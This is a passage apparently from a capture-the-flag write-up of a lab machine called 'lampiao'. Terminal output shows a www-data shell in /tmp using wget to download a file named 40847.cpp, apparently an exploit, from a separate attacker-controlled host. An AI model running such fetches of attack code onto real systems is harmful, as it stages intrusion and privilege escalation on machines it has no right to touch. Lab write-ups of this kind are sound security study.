 www-data@lampiao:/tmp$ wget http://192.168.117.2:80/40847.cpp
wget http://192.168.117.2:80/40847.cpp
--2023-03-03 05:24:33--  http://192.168.117.2/40847.cpp
Connecting to 192.168.117.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10212 (10.0K) [text/x-c++src]
Saving to: '40847.cpp'
0% [                                       ] 0           --.-K/s
100%[======================================>] 10,212      --.-K/s   in 0s
2023-03-03 05:24:33 (313 MB/s) - '40847.cpp' saved [10212/10212]
www-data@lampiao:/tmp$ ls
ls
40847.cpp